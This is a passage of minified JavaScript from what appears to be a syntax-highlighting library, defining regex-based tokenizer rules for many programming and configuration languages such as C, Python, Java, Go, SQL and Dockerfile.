e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 